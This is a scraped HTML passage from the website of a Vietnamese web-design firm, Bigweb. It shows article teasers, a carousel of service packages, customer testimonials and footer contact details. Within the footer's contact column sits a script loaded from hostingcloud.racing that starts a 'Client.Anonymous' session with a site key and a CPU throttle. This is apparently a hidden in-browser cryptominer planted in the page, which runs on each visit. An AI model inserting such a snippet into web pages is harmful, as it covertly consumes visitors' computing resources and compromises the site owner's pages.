        <a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" title="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp"><img src="uploads/news/a_2054674470_8yeutowebsitechuyennghiep.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" title="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp">Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp</a></h4>
        <p class="sapo">Với nhiều kinh nghiệm trong lĩnh vực thiết kế website, phát triển và quảng bá website bằng nhiều hình thức thông qua môi trường Internet, Bigweb không chỉ đúc kết...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/landing-page-la-gi-co-nhung-cong-cu-tao-landing-page-nao-hieu-qua-a548.html" title="Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?"><img src="uploads/news/a_1674458066_landingpagelagi.png" /></a>
        <h4><a href="https://bigweb.com.vn/landing-page-la-gi-co-nhung-cong-cu-tao-landing-page-nao-hieu-qua-a548.html" title="Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?">Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?</a></h4>
        <p class="sapo">Nếu như website là một trong những khái niệm không còn xa lạ đối với cả người dùng hay doanh nghiệp thì Landing page dù đã và đang được ưa chuộng nhưng ít ai...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-loi-the-va-diem-yeu-khi-thiet-ke-web-bang-bootstrap-a419.html" title="Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap"><img src="uploads/news/a_2121023520_thietkewebsitebangbootstrap.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-loi-the-va-diem-yeu-khi-thiet-ke-web-bang-bootstrap-a419.html" title="Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap">Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap</a></h4>
        <p class="sapo">Bootstrap ngày càng được sử dụng nhiều trong thiết kế website nhờ những lợi thế mà nó đem lại. Chẳng hạn bạn có thể nhanh chóng tạo giao diện web bằng cách...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-yeu-cau-quan-trong-can-co-cua-mot-website-ban-hang-a374.html" title="Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng"><img src="uploads/news/a_1911892367_thietkewebmaubandientu.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-yeu-cau-quan-trong-can-co-cua-mot-website-ban-hang-a374.html" title="Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng">Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng</a></h4>
        <p class="sapo">Trong kinh doanh, việc đa dạng hóa phương thức tiếp cận người tiêu dùng rất quan trọng đối với một doanh nghiệp. Vài năm trở lại đây, cùng với sự phát triển...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/bi-quyet-dat-ten-website-ban-hang-hieu-qua-a504.html" title="Bí quyết đặt tên website bán hàng hiệu quả"><img src="uploads/news/a_104138027_biquyetdattenwebsitebanhanghieuqua2.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/bi-quyet-dat-ten-website-ban-hang-hieu-qua-a504.html" title="Bí quyết đặt tên website bán hàng hiệu quả">Bí quyết đặt tên website bán hàng hiệu quả</a></h4>
        <p class="sapo">Hành trang thiết yếu cho con đường kinh doanh của mỗi cá nhân, doanh nghiệp không thể thiếu một website bán hàng online. Một trong những yếu tố cần thiết tạo nên...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" title="Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb"><img src="uploads/news/a_1443047254_donvithietkewebuytinchatluong1.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" title="Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb">Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb</a></h4>
        <p class="sapo">Bạn đang lo lắng khi lựa chọn đơn vị thiết kế web uy tín hiệu quả? Bigweb là đơn vị Thiết Kế Website Uy Tín Chất Lượng hàng đầu Việt Nam. Thiết kế web chuyên...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/3-cong-ty-thiet-ke-web-uy-tin-nhat-lon-nhat-tai-ha-noi-a532.html" title="3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội "><img src="uploads/news/a_157955093_3congtythietkewebuytinlonnhathanoi.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/3-cong-ty-thiet-ke-web-uy-tin-nhat-lon-nhat-tai-ha-noi-a532.html" title="3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội ">3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội </a></h4>
        <p class="sapo">Tại Hà Nội, số công ty thiết kế website đúng là không kể hết nhưng có 3 công ty được đánh giá là lớn nhất và uy tín nhất tại Hà Nội đó là: Bigweb.com.vn,...</p>
        </div>
        </div>
</div><!--end right--->





</div><!--end wrap-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:tuanta?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:tuanta?chat">
					<span style="color:#d3d3d3;">Tuấn Anh</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:tuanta@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:tuanta@bigweb.com.vn">
					<span style="color:#d3d3d3;">tuanta@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0969.63.2018" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0969.63.2018</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
